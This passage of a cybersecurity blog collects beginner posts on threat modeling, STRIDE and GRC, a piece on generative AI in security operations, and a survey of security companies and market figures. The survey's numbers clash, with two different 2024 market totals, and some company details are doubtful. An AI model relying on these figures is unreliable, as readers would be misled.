      But now you have a report full of scary warnings. How do we know which ones matter? And more importantly, how do we fix them?

      In the next article, “Taming the Beast,” we will learn how to read this report like a pro, filter out the noise, and prioritize the critical fixes that will actually keep your users safe.

      Stay tuned!

      Disclaimer

      This article is for educational purposes only. The tools and techniques discussed are intended to help developers and security professionals secure their own systems. The author assumes no liability for the security of your actual applications based on the use of this tool. Always perform due diligence and consult with security experts when handling sensitive data.

    1. This guide introduces cybersecurity beginners to Microsoft’s free Threat Modeling Tool. Learn the fundamentals of threat modeling and why it’s crucial for building secure applications. Follow our step-by-step tutorial, complete with a real-world example, to start identifying and mitigating security risks in your own projects.

      In an increasingly interconnected world, safeguarding our digital assets is paramount. Whether you’re a budding developer, a seasoned IT professional, or simply curious about cybersecurity, understanding how to identify and mitigate potential threats is a crucial skill. This blog post will introduce you to a powerful and free tool from Microsoft: the Threat Modeling Tool. We’ll walk through its use step-by-step, complete with a real-world example and illustrative images, making threat modeling accessible even if you’re completely new to it!

      What is Threat Modeling and Why Should You Care?

      Imagine building a house. You wouldn’t just start laying bricks without a blueprint, right? You’d plan for strong foundations, secure doors and windows, and a robust roof to protect against the elements. Threat modeling is essentially the security blueprint for your software, system, or application. It’s a structured approach to:

      1. Identify Potential Threats: What could go wrong? Who might attack your system, and how?
      2. Understand Vulnerabilities: Where are the weaknesses in your design that attackers could exploit?
      3. Devise Countermeasures: How can you strengthen your system to prevent or mitigate these threats?

      By doing this early in the development lifecycle, you can save significant time, effort, and money compared to fixing security flaws after deployment.

      Getting Started: Downloading and Installing the Tool

      The Microsoft Threat Modeling Tool is a standalone application that’s incredibly easy to get your hands on. Here is the direct download link for the latest version of the Microsoft Threat Modeling Tool:

      https://aka.ms/threatmodelingtool

      Once downloaded, run the installer. The process is straightforward: accept the license agreement, choose an installation location (the default is usually fine), and let the tool install.


      Your First Threat Model: A Simple Online Store

      Let’s imagine we’re building a simple online store where users can browse products, add them to a cart, and make purchases. We’ll use this as our real-time example.

      Launch the Tool and Create a New Model

      Open the Microsoft Threat Modeling Tool. You’ll be greeted with a start screen. Click on “Create a New Model.”


      Thanks…

    2. Threat modeling is a proactive security process that helps you find vulnerabilities in your application before it’s built, rather than waiting for an attack to happen. This guide breaks down the simple, four-step approach to identifying, analyzing, and mitigating potential threats. By learning to “think like an attacker,” you can design and build more secure systems from the ground up


      In cybersecurity, it’s easy to get stuck in a reactive mode—patching holes only after they’ve been discovered (or worse, exploited). But what if you could find those holes before you even finished building?

      That’s exactly what threat modeling is.

      Think of it as reviewing the blueprints of a new house to find security flaws—like a missing lock on a back door or a window that’s easy to pry open—before the house is built. It’s a structured way to think proactively about security, and it’s a skill anyone in tech can learn.

      Ready to build your knowledge from the ground up? Let’s go.

      Step 1: Start with the “Why” (The Core Mindset)

      Before you learn any fancy acronyms, you need to adopt the threat modeling mindset. This entire process is just a way to methodically answer four simple, powerful questions:

      1. What are we building? (Understanding the system)
      2. What can go wrong? (Identifying threats)
      3. What are we going to do about it? (Defining mitigations)
      4. Did we do a good job? (Verifying the fixes)

      Keep these questions in mind. Everything else is just a tool to help you answer them.

      Step 2: Learn to See Your System (Data Flow Diagrams)

      You can’t secure what you don’t understand. The first step in “What are we building?” is to create a visual map. The most common tool for this is a Data Flow Diagram (DFD).

      A DFD shows how data moves through your application. It’s a simple “whiteboard-style” drawing with just a few key components:

      Below are the some links where we can download the DFD tools

      Microsoft Threat Modeling Tool (Recommended for Beginners)

      This is a free, stand-alone tool for Windows. You draw your diagram using its built-in symbols, and it will automatically generate a list of potential STRIDE threats for you to analyze.

      OWASP Threat Dragon

      This is a free, open-source tool from the security non-profit OWASP. It works in your web browser (so no download is needed), or you can download it as a desktop app.


      Step 3: Brainstorm “What Can Go Wrong” (The STRIDE Methodology)

      Once you have your DFD, it’s time to find the flaws. To brainstorm “What can go wrong?” you can use a simple mnemonic called STRIDE.

      Developed by Microsoft, STRIDE is a way to categorize almost every possible threat. You look at each part of your DFD (especially those trust boundaries!) and ask:

      • Spoofing: Can an attacker impersonate someone or something else (like another user)?
      • Tampering: Can an attacker modify data (like changing the dollar amount in a shopping cart)?
      • Repudiation: Can an attacker deny they did something (like claiming “I never approved that transaction!”) because you don’t have proper logs?
      • Information Disclosure: Can an attacker see data they shouldn’t (like another user’s private messages)?
      • Denial of Service (DoS): Can an attacker crash or overwhelm your system so it’s unusable for others?
      • Elevation of Privilege: Can an attacker gain powers they shouldn’t have (like a regular user becoming an admin)?

      By walking through STRIDE for each process, data store, and data flow, you’ll generate a fantastic list of potential threats.


      Step 4: Prioritize Your Fixes (Simple Risk Rating)

      You’ll quickly find a lot of potential threats. Don’t panic! You don’t need to fix everything at once. Now you move to “What are we going to do about it?” by prioritizing.

      A simple way to rank your threats is to estimate their Risk.

      Risk = Likelihood x Impact

      • Likelihood: How easy is it for an attacker to do this? (High, Medium, or Low)
      • Impact: How bad would it be if this happened? (High, Medium, or Low)

      Focus your energy on the High-Risk items first (e.g., “High Likelihood” + “High Impact”). For every threat you decide to fix, you’ll propose a “mitigation” or “countermeasure”—like adding encryption to prevent Information Disclosure or using multi-factor authentication (MFA) to prevent Spoofing.

      Step 5: Practice, Practice, Practice (And Use Free Tools!) 🛠️

      Threat modeling is a skill, not just a theory. The only way to get good at it is to do it.

      1. Start Small: Pick a single feature of an app you use, like a “password reset” function.
      2. Draw the DFD: Map it out.
      3. Apply STRIDE: List all the threats you can think of.
      4. Prioritize: Rate the risks and suggest a fix for the top one or two.

      Refer Step-2 for the free Tools Download.

      Your Journey Starts Now

      You’ve just learned the entire threat modeling loop. You now have a framework to think like a security professional and find flaws before they become disasters.

      Want to go deeper? Here are the best places to continue your learning:

      • OWASP Threat Modeling Cheat Sheet: The best two-page summary on the topic. Read this first.
      • Microsoft Learn: Search for the free “Threat Modeling Security Fundamentals” learning path.
      • The “Bible”: When you’re ready to go all-in, pick up a copy of Threat Modeling: Designing for Security by Adam Shostack.

      Happy (threat) hunting!

    3. Ever hear the term ‘GRC’ and wonder how it connects to the daily alerts and tickets in your queue? This article breaks down Governance, Risk, and Compliance into simple, real-world concepts. We’ll move past the jargon and show you how the security tools you already use—from your SIEM to your email security gateway—are the engines that bring GRC to life, turning high-level policies into tangible protection for your organization

      From Rules to Reality

      As a cybersecurity professional, it’s easy to get lost in the weeds of technical troubleshooting. We live in a world of logs, alerts, and vulnerability reports. But behind all that technical work is a strategic framework called Governance, Risk, and Compliance (GRC). Think of it as the blueprint for your entire security program. In simple terms:

      • Governance (G) is the set of rules and policies your company decides to follow. It’s the “what we must do.” For example, a policy might state, “All critical vulnerabilities on internet-facing servers must be patched within 14 days.”
      • Risk (R) is the process of identifying what could go wrong. It’s the “what if?” This involves finding potential weaknesses, like an unpatched server or employees susceptible to phishing, and understanding the business impact if those weaknesses are exploited.
      • Compliance (C) is about proving you follow the rules. It’s the “show me the evidence” part, often driven by external regulations like GDPR, HIPAA, or PCI DSS, or even internal audits.

      Governance: Your Tools, Your Rulebook

      Governance isn’t just a document that sits on a shelf; it’s actively enforced by your security stack. That high-level policy about patching critical vulnerabilities comes to life through your vulnerability scanner (like Nessus or Qualys). You configure the scanner with a policy that defines “critical” and sets the 14-day deadline. The scanner’s report is the technical enforcement of that governance rule. Another example? A governance policy might state, “No unauthorized software should be installed on employee laptops.” An XDR (Extended Detection and Response) solution enforces this by monitoring and blocking unapproved application installations, directly translating the written rule into a real-time action.

      Risk Management: From “What If” to “What Now”

      Managing risk is about visibility. You can’t protect against threats you can’t see. This is where your SIEM (Security Information and Event Management) solution is the star player. Let’s say you identify a risk of data exfiltration by an insider. Your SIEM doesn’t magically stop the person, but you can build correlation rules to detect suspicious behavior. For instance, you can create a rule that triggers a high-priority alert if a user who has given their two-weeks’ notice suddenly starts downloading large volumes of data from a sensitive server. Your IPS (Intrusion Prevention System) also plays a key role in managing risk by proactively blocking known attack patterns at the network edge, reducing your exposure before a threat can even reach a server.

      Compliance: Showing Your Work with Logs and Reports

      Compliance is all about providing proof, and your security tools are your primary evidence collectors. An auditor for PCI DSS (Payment Card Industry Data Security Standard) might ask you to prove that you are monitoring all access to your cardholder data environment. How do you do that? You generate a report from your SIEM showing that all relevant server logs have been collected and reviewed for the last 90 days. Similarly, regulations like HIPAA require protection around patient data. Your email security gateway provides the audit trail, proving that emails containing sensitive patient information were automatically encrypted based on your policy, thereby meeting the compliance requirement. Without the logs and reports from these tools, compliance would just be an honor system—and auditors don’t work on honor.

      The GRC Flywheel: A Connected System

      The most important thing to understand is that G, R, and C are not separate silos; they work together in a continuous cycle. A risk assessment might identify that phishing is your biggest threat. This leads to a new governance policy requiring multi-factor authentication (MFA) on all external services. You then implement and enforce this with your identity management tools. Finally, to meet compliance for an audit, you generate reports showing that 100% of users are enrolled in and using MFA. That compliance report might then feed into your next risk assessment, and the cycle continues. Your security products are the gears that keep this crucial flywheel turning, transforming high-level strategy into a defensible security posture.

    4. From Hours to Minutes – Role of Generative AI

      Let’s see how the Gen AI has changed the current world to handle tasks effectively. This ranges from everyday tasks to CyberSecurity Operations. How are we using this technology? What is the role of this in different types of CyberSecurity products.

      Today, I realized how often we use AI tools in our daily work. For example, they help in writing effective emails to the executive team. We also use them for researching error codes to debug the code and for many ‘how to’ tasks. Most of us not only using this on our professional jobs but also in our personal life. After doing some research, I realized that we reduced our task time from hours to minutes.Now, let’s talk about the Gen AI in Cyber Security. This is a game changer in the industry. It reduces the MTTR (mean time to React) and MTTD (Mean time to detect) for the Alerts. On the other side, it always plays a vital role in developing Threat Defense solutions.

      Let’s talk about the Automated Incident Response with the Gen AI. When responding to a Cyber incident, such as a malware outbreak or any suspicious activity, it involves multiple manual steps. These steps include containment, eradication, recovery, and post-incident analysis and lessons learned. The GenAI solution offers to generate automated response playbooks. These playbooks are based solely on the incident type. They help the security team take necessary precautions. Additionally, they recommend containment strategies and write scripts for isolating compromised systems. With these playbooks, it even assists in generating initial remediation steps. When it comes to saving time, highlight the reduction in mean time to detect (MTTD). Also, emphasize the reduction in mean time to respond (MTTR). These are critical cybersecurity metrics.

      Example: A GenAI system could analyze a detected phishing attempt, automatically block the malicious sender, flag similar emails across the organization, and generate an incident report

      Secondly let’s see how the GenAI works on boosting vulnerability management like rapid analysis and patching with Gen AI. Identifying and prioritizing vulnerabilities in large codebases is a time-consuming process, Generating and testing patches also requires significant effort. Gen AI can scan the code for weaknesses quickly and accurately. It also suggests potential fixes or code patches. Cybersecurity vendors with vulnerability scanners in their product portfolios have integrated AI into their solutions. After running the scans, the AI suggests potential patches in real-time. Emphasize how this accelerates the secure development lifecycle (SDLC) and reduces the window of opportunity for attackers.

      Lastly, let’s see how these will helpful for the effective reports, like Beyond Manual reports. it streamlines the Security reporting and Analysis with Gen AI. Most of the reports need manual data aggregation from various tools and systems. This process leads to lengthy and often outdated reports. The Gen AI solution can synthesize data from disparate security tools (SIEMs, EDRs, vulnerability scanners). It creates concise, natural language reports for different audiences, such as technical teams, management, and the board. It can quickly summarize incident trends, compliance status, or risk posture. The time savings highlight the freeing up of valuable analyst time. Analysts can focus on more strategic tasks. It ensures stakeholders receive timely and relevant security insights. For example, GenAI could generate a draft in minutes. Analysts no longer need to spend a day compiling a monthly security report. It pulls data directly from security dashboards and summarizes key metrics and incidents.

      To summarize, this blog post explores how Generative AI (GenAI) is revolutionizing task management. It drastically cuts down time from hours to minutes in both daily professional and personal lives, especially in cybersecurity. This post elaborates on GenAI’s role in facilitating Automated Incident Response. GenAI generates rapid playbooks. It suggests immediate actions for threats like malware or phishing. It also details GenAI’s contribution to Vulnerability Management. These contributions include quick code scanning and vulnerability prioritization. Additionally, it suggests real-time patches. These actions accelerate the Secure Development Lifecycle (SDLC). Finally, the article emphasizes GenAI’s ability to streamline Security Reporting and Analysis. It synthesizes data from various security tools into clear, concise, natural-language reports. This process frees up analysts for more strategic tasks. Ultimately, GenAI acts as a powerful augmentation tool for cybersecurity professionals, enhancing efficiency and response capabilities.

    5. In today’s blog post we are looking into evolution of cybersecurity organisations and list of top notch companies and their products

      The 1980s: Birth of Commercial Cybersecurity

      The 1980s witnessed the transition from academic research to commercial cybersecurity products, laying the foundation for today’s industry giants.

      Pioneer Companies of the 1980s:

      Symantec Corporation (1982)

      • Founders: Gary Hendrix and others
      • Initial Focus: Database management before pivoting to security
      • Key Innovation: Integrated security suites combining antivirus, firewall, and intrusion detection
      • Legacy: Became one of the “Big Three” antivirus companies alongside McAfee and Trend Micro

      Sophos (1985)

      • Founders: Peter Lammer and Jan Hruska
      • Initial Focus: Encryption and data security for businesses
      • Key Innovation: Business-focused security solutions rather than consumer-oriented products
      • Evolution: Expanded into next-generation endpoint protection and managed security services

      McAfee (1987)

      • Founder: John McAfee
      • Initial Focus: Antivirus software for personal computers
      • Key Innovation: Heuristic analysis for detecting unknown viruses
      • Legacy: Became synonymous with consumer antivirus protection

      The Network Security Imperative

      The widespread adoption of the internet in the 1990s created unprecedented security challenges, leading to the establishment of companies that would become industry titans.

      Network Security Pioneers:

      Check Point Software Technologies (1993)

      • Founders: Gil Shwed, Marius Nacht, and Shlomo Kramer
      • Headquarters: Tel Aviv, Israel
      • Key Innovation: Stateful inspection firewall technology
      • Breakthrough Product: FireWall-1, which became the industry standard
      • Current Position: Market leader in network security with over $2 billion annual revenue

      Trend Micro (1988)

      • Founders: Steve Chang and others
      • Headquarters: Tokyo, Japan
      • Key Innovation: Server-based antivirus solutions and pattern-based detection
      • Evolution: Expanded into cloud security and threat intelligence
      • Current Focus: Hybrid cloud security and Zero Trust architecture

      Palo Alto Networks (2005)

      • Founder: Nir Zuk (former Check Point and NetScreen executive)
      • Key Innovation: Next-generation firewalls with application-layer inspection
      • Market Impact: Revolutionized the firewall industry
      • Current Valuation: Over $87 billion market capitalization

      Identity and Encryption Leaders:

      RSA Security (1982)

      • Founders: Ron Rivest, Adi Shamir, and Leonard Adleman
      • Key Innovation: RSA encryption algorithm and SecurID authentication tokens
      • Market Impact: Established the foundation for modern cryptography
      • Current Status: Division of Dell Technologies, focusing on identity and access management

      VeriSign (1995)

      • Key Innovation: Digital certificates and public key infrastructure
      • Market Impact: Enabled secure e-commerce and online transactions
      • Evolution: Spun off security business to focus on domain name services

      The Cloud Era and Next-Generation Security (2010s)

      The Paradigm Shift

      The 2010s brought cloud computing, mobile devices, and sophisticated advanced persistent threats (APTs), requiring fundamentally new approaches to cybersecurity.

      Cloud-Native Security Innovators:

      CrowdStrike (2011)

      • Founders: George Kurtz, Dmitri Alperovitch, and Gregg Marston
      • Key Innovation: Cloud-native endpoint detection and response (EDR)
      • Breakthrough Product: Falcon platform with real-time threat intelligence
      • Market Position: Leader in endpoint security with over $3 billion annual revenue
      • Competitive Advantage: Lightweight agent and AI-powered detection

      Zscaler (2008)

      • Founder: Jay Chaudhry
      • Key Innovation: Security-as-a-Service delivered from the cloud
      • Market Impact: Eliminated the need for traditional security appliances
      • Current Focus: Zero Trust Network Access and secure web gateways
      • Market Valuation: Over $20 billion

      Okta (2009)

      • Founders: Todd McKinnon and Frederic Kerrest
      • Key Innovation: Identity-as-a-Service (IDaaS) platform
      • Market Impact: Democratized enterprise identity management
      • Current Position: Leader in cloud identity with over $2 billion annual revenue

      AI and Machine Learning Pioneers:

      Darktrace (2013)

      • Founders: Poppy Gustafsson, Nicole Eagan, and others
      • Key Innovation: AI-powered threat detection using machine learning
      • Technology: Enterprise Immune System based on Bayesian mathematics
      • Market Position: Public company with operations in over 40 countries

      Cylance (2012)

      • Founder: Stuart McClure
      • Key Innovation: Predictive threat prevention using artificial intelligence
      • Market Impact: Demonstrated the potential of AI in cybersecurity
      • Current Status: Acquired by BlackBerry in 2019

      Current Market Leaders and Their Dominance (2020s)

      The Modern Cybersecurity Landscape

      The cybersecurity market was valued at $268.13 billion in 2024 and is expected to reach $878.48 billion by 2034, growing at a CAGR of 12.6%. The industry is characterized by both established giants and innovative newcomers.

      Top Cybersecurity Companies by Market Capitalization (2024-2025):

      1. Palo Alto Networks

      • Market Cap: $87+ billion
      • Annual Revenue: $6.9 billion (2024)
      • Employees: 13,000+
      • Key Products: Prisma Cloud, Cortex XDR, Next-Generation Firewalls
      • Competitive Advantage: Comprehensive platform approach
      • Recent Growth: 20% year-over-year revenue growth

      2. CrowdStrike

      • Market Cap: $60+ billion
      • Annual Revenue: $3.05 billion (2024)
      • Employees: 8,000+
      • Key Products: Falcon platform, threat intelligence, incident response
      • Competitive Advantage: Cloud-native architecture and AI-powered detection
      • Market Position: Leader in endpoint security

      3. Fortinet

      • Market Cap: $50+ billion
      • Annual Revenue: $5.3 billion (2024)
      • Employees: 12,000+
      • Key Products: FortiGate firewalls, FortiAnalyzer, FortiManager
      • Competitive Advantage: Integrated security fabric approach
      • Strength: Strong in SMB and enterprise markets

      4. Zscaler

      • Market Cap: $20+ billion
      • Annual Revenue: $1.6 billion (2024)
      • Employees: 6,000+
      • Key Products: Zscaler Internet Access, Zscaler Private Access
      • Competitive Advantage: Zero Trust architecture pioneer
      • Growth: 30%+ annual revenue growth

      5. Okta

      • Market Cap: $15+ billion
      • Annual Revenue: $2.3 billion (2024)
      • Employees: 6,000+
      • Key Products: Okta Identity Cloud, Auth0 platform
      • Competitive Advantage: Leading identity management platform
      • Market Position: Dominant in cloud identity

      6. Trellix

      • Market Cap: $8+ billion
      • Annual Revenue: $2.0 billion (2024)
      • Formation: 2022 merger of McAfee Enterprise and FireEye
      • Key Products: Trellix XDR, endpoint security, network security
      • Competitive Advantage: Combined threat intelligence and endpoint protection
      • Market Focus: Enterprise XDR and managed detection and response

      Emerging Leaders and Specialists:

      SentinelOne

      • Founded: 2013
      • Market Cap: $5+ billion
      • Key Innovation: Autonomous endpoint protection using AI
      • Competitive Advantage: Behavioral AI and automated response
      • Growth: Rapid expansion in enterprise market

      Cloudflare

      • Founded: 2009
      • Market Cap: $25+ billion
      • Primary Business: Content delivery network with security services
      • Security Products: DDoS protection, WAF, Zero Trust services
      • Competitive Advantage: Global network infrastructure

      Proofpoint

      • Founded: 2002
      • Market Cap: $10+ billion
      • Specialization: Email security and human-centric security
      • Key Products: Email protection, security awareness training
      • Competitive Advantage: Focus on people-centric security

      KnowBe4

      • Founded: 2010
      • Market Cap: $4+ billion
      • Specialization: Security awareness training and phishing simulation
      • Key Innovation: Gamification of security training
      • Market Position: Leader in human security risk management

      Emerging Companies and Disruptive Technologies

      The Next Wave of Cybersecurity Innovation

      The cybersecurity industry continues to evolve with new companies addressing emerging threats and technologies.

      AI and Machine Learning Specialists:

      Vectra AI

      • Founded: 2012
      • Specialization: AI-powered threat detection and response
      • Key Innovation: Network detection and response (NDR)
      • Market Focus: Enterprise network security

      Abnormal Security

      • Founded: 2018
      • Specialization: Email security using behavioral AI
      • Key Innovation: API-based email protection
      • Competitive Advantage: Human behavior analysis

      Snyk

      • Founded: 2015
      • Specialization: Application security and developer tools
      • Key Innovation: Developer-first security platform
      • Market Position: Leader in DevSecOps

      Zero Trust Architecture Pioneers:

      Illumio

      • Founded: 2013
      • Specialization: Zero Trust segmentation
      • Key Innovation: Micro-segmentation for data centers and cloud
      • Market Focus: Enterprise network security

      Netskope

      • Founded: 2012
      • Specialization: Cloud access security broker (CASB)
      • Key Innovation: Cloud-native security platform
      • Competitive Advantage: Deep cloud application visibility

      Identity and Access Management Innovators:

      Ping Identity

      • Founded: 2002
      • Specialization: Identity and access management
      • Key Innovation: Intelligent identity platform
      • Market Position: Enterprise identity management

      Auth0 (now part of Okta)

      • Founded: 2013
      • Specialization: Developer-focused identity platform
      • Key Innovation: Identity-as-a-Service for developers
      • Market Impact: Simplified identity integration for applications

      Global Market Analysis and Financial Performance

      Market Size and Growth Projections

      The global cybersecurity market is projected to grow from $193.73 billion in 2024 to $562.72 billion by 2032, representing a compound annual growth rate (CAGR) of 14.3%. This growth is driven by several key factors:

      Market Drivers:

      1. Increasing Cyber Threats: The growth can be attributed to the increasing number of cyber-attacks, strong economic growth in emerging markets, and the emergence of start-ups
      2. Digital Transformation: By 2025, 95% of digital workloads are expected to be hosted in the cloud, a major increase from the 30% recorded in 2021
      3. Cloud Security Boom: Cloud security is the fastest-growing segment, with a projected CAGR of nearly 24% from 2024 to 2028
      4. Regulatory Compliance: Increasing government regulations and compliance requirements

      Market Segmentation:

      By Technology Type:

      • Network Security: 35% market share
      • Endpoint Security: 25% market share
      • Cloud Security: 20% market share
      • Identity and Access Management: 15% market share
      • Others: 5% market share

      By Industry Vertical:

      • IT and telecommunications segment accounted for the largest market revenue share in 2024
      • Banking, Financial Services, and Insurance (BFSI): 30% market share
      • Government: 20% market share
      • Healthcare: 15% market share
      • Retail: 10% market share

      Financial Performance Analysis

      Revenue Growth Leaders:

      • Palo Alto Networks: 20% year-over-year growth
      • CrowdStrike: 35% year-over-year growth
      • Zscaler: 30% year-over-year growth
      • SentinelOne: 40% year-over-year growth

      Profitability Metrics:

      • Gross Margins: Leading companies maintain 70-80% gross margins
      • R&D Investment: Top companies invest 15-20% of revenue in R&D
      • Sales and Marketing: 40-50% of revenue typically spent on customer acquisition

      Recent Mergers, Acquisitions, and Industry Consolidation

      The M&A Landscape

      Over 400 cybersecurity M&A deals were announced in 2024, indicating significant industry consolidation. The major transactions reflect strategic priorities around AI, cloud security, and comprehensive platform building.

      Major Acquisitions of 2024:

      1. Cisco Acquires Splunk ($28 Billion)

      • Announcement: September 2023, completed March 2024
      • Significance: Cisco’s largest acquisition to date, enhancing machine-data analytics capabilities
      • Strategic Value: Combines networking and security with advanced analytics
      • Market Impact: Strengthens Cisco’s position in enterprise security

      2. HPE Acquires Juniper Networks ($14 Billion)

      • Announcement: January 2024
      • Significance: Expected to double HPE’s networking business, tapping into Juniper’s network security and AI-enabled enterprise networking
      • Strategic Value: Combines networking hardware with security expertise
      • Market Impact: Creates stronger competitor to Cisco

      3. Thoma Bravo Acquires Everbridge ($5.3 Billion)

      • Type: All-cash acquisition by private equity
      • Significance: Focus on critical event management and communications
      • Strategic Value: Builds platform for crisis management and security operations
      • Market Impact: Demonstrates private equity interest in cybersecurity

      Active Acquirers and Strategic Buyers:

      Platform Builders:

      • Fortinet: Continuing to build integrated security fabric through acquisitions
      • CrowdStrike: Expanding XDR capabilities through targeted acquisitions
      • Palo Alto Networks: Building comprehensive cybersecurity platform
      • Zscaler: Strengthening Zero Trust architecture

      Private Equity Activity:

      • Thoma Bravo: Most active PE buyer in cybersecurity
      • Vista Equity Partners: Focus on enterprise software and security
      • KKR: Significant investments in cybersecurity platforms

      Acquisition Trends:

      1. AI and Machine Learning: Companies acquiring AI capabilities for threat detection
      2. Cloud Security: Focus on cloud-native security solutions
      3. Identity Management: Consolidation in identity and access management
      4. Threat Intelligence: Integration of threat intelligence capabilities
      5. Managed Services: Building managed security service offerings

      Regional Cybersecurity Powerhouses

      Global Distribution of Cybersecurity Innovation

      North American Leaders:

      United States

      • Market Dominance: Home to 60% of global cybersecurity companies
      • Major Companies: Palo Alto Networks, CrowdStrike, Zscaler, Okta
      • Innovation Centers: Silicon Valley, Boston, Austin, Washington D.C.
      • Venture Capital: Largest source of cybersecurity investment

      Canada

      • Notable Companies: BlackBerry (Cylance), Nuvei, eSentire
      • Government Support: Strong government investment in cybersecurity
      • Academic Excellence: Leading cybersecurity research institutions

      European Cybersecurity Champions:

      Israel

      • Global Impact: Disproportionate number of cybersecurity unicorns
      • Major Companies: Check Point, CyberArk, Armis, Wiz
      • Military Heritage: Strong connection to military intelligence units
      • Innovation Ecosystem: Unit 8200 alumni network

      United Kingdom

      • Notable Companies: Sophos, Darktrace, Anomali
      • Government Support: National Cyber Security Centre (NCSC)
      • Financial Services: Strong focus on fintech security

      Germany

      • Major Companies: Rohde & Schwarz, Secunet, WIBU-Systems
      • Industrial Focus: Strong in industrial cybersecurity (OT security)
      • Government Support: Significant public sector investment

      France

      • Major Companies: Thales, Orange Cyberdefense, Quarkslab
      • Government Initiative: Strong national cybersecurity strategy
      • EU Leadership: Leading EU cybersecurity initiatives

      Asia-Pacific Emerging Markets:

      Japan

      • Major Companies: Trend Micro, NTT Security, Fujitsu
      • Government Support: National cybersecurity strategy
      • Industrial Focus: Strong in manufacturing and automotive security

      South Korea

      • Major Companies: AhnLab, Wins, Axgate
      • Government Investment: Significant public sector cybersecurity spending
      • Gaming Security: Unique expertise in gaming and entertainment security

      Singapore

      • Regional Hub: Gateway to Southeast Asian cybersecurity market
      • Government Support: Smart Nation initiative includes cybersecurity
      • Innovation Focus: Emerging as regional cybersecurity center

      India

      • Major Companies: Quick Heal, K7 Computing, Subex
      • Service Providers: Large number of managed security service providers
      • Government Initiative: Digital India cybersecurity requirements

      Emerging Markets:

      Australia

      • Major Companies: CyberCX, Kasada, Bugcrowd
      • Government Support: Australian Cyber Security Centre
      • Regional Focus: Asia-Pacific cybersecurity hub

      Brazil

      • Major Companies: Tempest, Digicomp, Blockbit
      • Market Growth: Rapidly growing cybersecurity market
      • Government Support: National cybersecurity strategy

      Specialized Cybersecurity Market Segments

      Industry-Specific Security Solutions

      Healthcare Cybersecurity:

      Specialized Companies:

      • Protenus: Healthcare compliance and analytics
      • ClearDATA: Healthcare cloud security
      • Imprivata: Healthcare identity and access management

      Market Drivers:

      • HIPAA and regulatory compliance
      • Electronic health records security
      • Medical device security (IoMT)
      • Telemedicine security requirements

      Financial Services Security:

      Specialized Companies:

      • Feedzai: Financial fraud detection
      • BioCatch: Behavioral biometrics
      • ThreatMetrix: Digital identity intelligence

      Market Drivers:

      • PCI DSS compliance requirements
      • Open banking security
      • Cryptocurrency and blockchain security
      • Real-time fraud detection

      Industrial and OT Security:

      Specialized Companies:

      • Dragos: Industrial cybersecurity
      • Claroty: OT security platform
      • Nozomi Networks: Industrial IoT security

      Market Drivers:

      • Industry 4.0 and smart manufacturing
      • Critical infrastructure protection
      • SCADA and industrial control systems
      • Supply chain security

      Government and Defense:

      Specialized Companies:

      • Raytheon: Defense cybersecurity
      • Booz Allen Hamilton: Government consulting
      • CACI: Intelligence and cybersecurity

      Market Drivers:

      • National security requirements
      • FedRAMP compliance
      • Zero Trust architecture mandates
      • Supply chain risk management

      Future Outlook and Industry Trends

      Emerging Technologies and Market Opportunities

      Artificial Intelligence and Machine Learning:

      Key Trends:

      • Autonomous Security: Self-healing and self-defending systems
      • Predictive Analytics: Threat prediction and proactive defense
      • Natural Language Processing: Enhanced threat intelligence analysis
      • Behavioral Analysis: Advanced user and entity behavior analytics

      Market Opportunity: AI-powered security market expected to reach $133.8 billion by 2030

      Quantum Computing and Cryptography:

      Key Developments:

      • Post-Quantum Cryptography: Preparing for quantum computing threats
      • Quantum Key Distribution: Ultra-secure communication channels
      • Quantum-Safe Algorithms: New encryption standards development

      Market Impact: Quantum cybersecurity market projected to reach $2.8 billion by 2030

      Edge Computing Security:

      Key Challenges:

      • Distributed Infrastructure: Securing edge computing environments
      • IoT Security: Protecting billions of connected devices
      • 5G Security: Securing next-generation networks

      Market Opportunity: Edge security market expected to reach $24.6 billion by 2030

      Zero Trust Architecture:

      Key Components:

      • Identity Verification: Continuous authentication and authorization
      • Micro-Segmentation: Network segmentation and isolation
      • Least Privilege Access: Minimal access rights principles
      • Continuous Monitoring: Real-time security monitoring

      Market Growth: Zero Trust security market projected to reach $126 billion by 2030

      Regulatory and Compliance Trends:

      Global Regulatory Landscape:

      European Union:

      • GDPR: Continued enforcement and expansion
      • NIS2 Directive: Enhanced cybersecurity requirements
      • AI Act: Regulation of AI in cybersecurity applications

      United States:

      • Executive Orders: Federal cybersecurity mandates
      • CMMC: Cybersecurity Maturity Model Certification
      • State Privacy Laws: California CCPA and similar legislation

      Asia-Pacific:

      • China’s Cybersecurity Law: Expanding data protection requirements
      • Japan’s Personal Information Protection Act: Enhanced privacy protections
      • Singapore’s PDPA: Personal Data Protection Act compliance

      Industry-Specific Regulations:

      • Financial Services: Basel III, PSD2, and similar frameworks
      • Healthcare: HIPAA, HITECH, and medical device regulations
      • Critical Infrastructure: Sector-specific cybersecurity requirements

      Investment Landscape and Venture Capital

      Funding Trends and Investor Activity

      Venture Capital Investment:

      2024 Funding Highlights:

      • Total Investment: $10.9 billion in cybersecurity startups
      • Average Deal Size: $25.3 million
      • Seed Funding: $2.1 billion across early-stage companies
      • Growth Equity: $5.8 billion in expansion rounds

      Top Venture Capital Firms:

      Tier 1 Investors:

      • Andreessen Horowitz: Leading cybersecurity investor
      • Accel Partners: Focus on early-stage security companies
      • Sequoia Capital: Major investments in security platforms
      • Bessemer Venture Partners: Long-term cybersecurity focus

      Specialized Security Investors:

      • DataTribe: Cybersecurity-focused venture capital
      • Team8: Israeli cybersecurity venture creation
      • Strategic Cyber Ventures: Corporate cybersecurity investments

      IPO Activity and Public Markets:

      Recent Public Offerings:

      • SentinelOne (2021): $1.2 billion IPO
      • Varonis (2014): Strong public market performance
      • Rapid7 (2015): Sustained growth in public markets

      SPAC Activity:

      • SonicWall (2021): SPAC merger with TPG
      • Owl Rock (2021): Cybersecurity-focused SPAC

      Challenges and Opportunities

      Industry Challenges:

      Talent Shortage:

      • Skills Gap: 3.5 million unfilled cybersecurity positions globally
      • Training Programs: Industry-academia partnerships for skill development
      • Automation: AI and automation to address human resource constraints

      Technology Complexity:

      • Integration Challenges: Connecting multiple security tools and platforms
      • Alert Fatigue: Managing overwhelming number of security alerts
      • False Positives: Reducing false alarms and improving accuracy

      Evolving Threat Landscape:

      • Sophisticated Attacks: Advanced persistent threats and nation-state actors
      • Ransomware Evolution: Increasingly complex ransomware operations
      • Supply Chain Attacks: Securing complex software supply chains

      Market Opportunities:

      Emerging Markets:

      • Latin America: Rapidly growing cybersecurity market
      • Africa: Increasing digital adoption driving security needs
      • Southeast Asia: Strong economic growth and digitalization

      New Technology Segments:

      • Automotive Security: Connected and autonomous vehicles
